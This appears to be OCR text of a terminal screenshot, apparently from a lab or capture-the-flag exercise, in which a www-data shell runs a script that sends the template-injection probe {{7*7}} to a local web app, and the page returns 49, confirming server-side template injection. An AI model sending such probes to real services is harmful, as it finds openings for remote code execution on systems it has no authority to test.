 Session Actions Edit View Help
www-data@7f2fb969a497:/var/www/html$ cat /tmp/m.sh; bash /tmp/m.sh
#!/bin/bash
curl -s -g 'http://127.0.0.1:8000/report?name={{7*7}}'; echo
<h1>Industrial Report: 49</h1>
www-data@7f2fb969a497:/var/www/html$